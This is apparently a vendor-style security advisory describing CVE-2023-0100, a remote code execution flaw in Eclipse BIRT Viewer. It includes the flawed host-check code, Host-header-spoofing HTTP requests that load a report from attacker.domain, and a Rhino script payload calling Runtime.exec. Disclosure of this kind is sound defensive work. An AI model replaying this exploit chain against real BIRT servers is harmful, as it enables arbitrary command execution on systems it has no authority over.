

# **Remote code execution in BIRT Viewer ≤ 4.12.0 CVE-2023-0100**



Louis Wolfers

www.synacktiv.com 5 boulevard Montmartre 75002 Paris

## Vulnerabilities description

#### **BIRT Viewer**

The *BIRT Viewer* application is part of the *Business Intelligence Reporting Tool*, an open source reporting and data visualization project made by the Eclipse Foundation. It can be integrated to Java and Java EE web applications to generate reports.

#### **The issues**

During a security assessment for a customer, Synacktiv identified a vulnerability in *BIRT Viewer* that allows to execute commands on the underlying server. Indeed, the default configuration of *BIRT Viewer* allows specifying report paths that match the current domain. However, in certain configurations, it does not check properly the origin of a *Report Design* file.

### **Affected versions**

This vulnerability was introduced with the following git commit (pushed the  $10<sup>th</sup>$  of February 2011):

<https://github.com/eclipse/birt/commit/c98871b7003fafd96f013167340a8c9103d8b479>

Versions from 2.6.2 to 4.12.0 included are affected.

#### **Timeline**



## Technical description and Proof-of-Concept

#### **Initial vulnerability discovery**

Searching for vulnerabilities on a *BIRT Viewer* instance, Synacktiv noticed that *BIRT Viewer* allowed generating reports using URL paths depending on the value of the *URL\_REPORT\_PATH\_POLICY* parameter:

- none: URL paths are disabled.
- domain (default value): "Only the paths with host matches current domain. Note the comparison is literal, "127.0.0.1" and "localhost" are considered as different hosts."
- all: all URL paths are enabled.

The code used to check if the path matches the current domain is the [following](https://github.com/eclipse/birt/blob/c98871b7003fafd96f013167340a8c9103d8b479/viewer/org.eclipse.birt.report.viewer/birt/WEB-INF/classes/org/eclipse/birt/report/utility/ParameterAccessor.java#L1970-L2006):

```
public static boolean isValidFilePath( HttpServletRequest request,
             String filePath )
\vertif ( filePath == null )
             return false;
      // check and aply url report path policy
      if ( !POLICY_ALL.equalsIgnoreCase( urlReportPathPolicy ) )
       {
             File f = new File( filePath);
             if ( !f.isAbsolute( ) )
             {
                    try
                    {
                           URL url = new URL( filePath );
                           if ( POLICY_DOMAIN.equalsIgnoreCase( urlReportPathPolicy ) )
                           {
                                  String dm = request.getServerName( );
                                  if ( !dm.equals( url.getHost( ) ) )
                                  {
                                         return false;
                                  }
                           }
                           else
                           {
                                  return false;
                           }
                    }
                    catch ( MalformedURLException e )
                    {
                           // ignore
                    }
             }
       }
```
<u>IISY</u>

*BIRT Viewer* compares the content of the HTTP *Host* header with the host of the URL path. If they are both equal, it considers that the URL matches the current domain and generates the report.

If the server integrating *BIRT Viewer* has a default *Host* header to fallback on (e.g. by using the *defaultHost* attribute on *Apache Tomcat*), or if the server replies to HTTP requests regardless of the *Host* header's value (e.g. when the domain is added with the *Alias* element on *Apache Tomcat*), an attacker is able to bypass this check.

In the following example, a vulnerable *BIRT Viewer* instance is running on the *vulnerable.domain* domain. An attacker can modify the *Host* header to a domain he controls (*attacker.domain*):

```
GET /birt-viewer/frameset?__report=http://attacker.domain/poc.rptdesign HTTP/1.1
Host: attacker.domain
Referer: http://vulnerable.domain/birt-viewer/
\left[ \ldots \right]GET /poc.rptdesign HTTP/1.1
User-Agent: Java/11.0.15
Host: attacker.domain
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2Connection: keep-alive
```
#### **Proof of Concept of remote code execution**

*BIRT Viewer* allows having scripted data sources and data sets. Users can define [Rhino](http://mozilla.github.io/rhino/) scripts to query custom data sources. An attacker can define a malicious script that executes commands on the underlying server:

```
importPackage(Packages.java.lang);
p = eval('java.lang.Runtime.getRuntime().exec("xcalc");');
```
The *Report Design* file (named *poc.rptdesign* on the following requests) can then be hosted on a remote HTTP server to exploit the vulnerability:

```
GET /birt-viewer/frameset?__report=http://attacker.domain/poc.rptdesign HTTP/1.1
Host: attacker.domain
\lfloor \ldots \rfloor
```
The response to this request must be intercepted to either:

- Obtain a *viewingSessionId*, required to make the request to the SOAP endpoint that will effectively execute the command.
- Modify the HTML *base* tag (which is reflected from the edited *Host* header) so that the browser makes the subsequent requests to the correct server.

In this example, the HTML *base* tag was modified:

```
HTTP/1.1 200 
[\ldots]Content-Length: 47255
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" 
"http://www.w3.org/TR/REC-html40/strict.dtd">
<HTML lang="en">
      <HEAD><TITLE>BIRT&#32;Report&#32;Viewer</TITLE>
             <BASE href="http://vulnerable.domain/birt-viewer/webcontent/birt" >
[\ldots]
```


The attacker must then intercept the request to the SOAP endpoint and modify the *Host* header again:

```
POST 
/birt-viewer/frameset?__report=http://attacker.domain/poc.rptdesign&__sessionId=20220711_15
2244_072&__dpi=96 HTTP/1.1
Host: attacker.domain
X-Requested-With: XMLHttpRequest
Content-type: text/xml; charset=UTF-8; charset=UTF-8
request-type: SOAP
Content-Length: 525
Referer: http://vulnerable.domain/birt-viewer/frameset?
  __report=test.rptdesign&sample=my+parameter
\lfloor \ldots \rfloor
```


Illustration 1: The *xcalc* command is executed on the underlying server running *BIRT Viewer*.

The same vulnerability is present on the *run* and *output* endpoints.

#### **Impact**

A successful exploitation of this vulnerability allows executing arbitrary commands and accessing the underlying filesystem with the privileges of the user executing the web server.

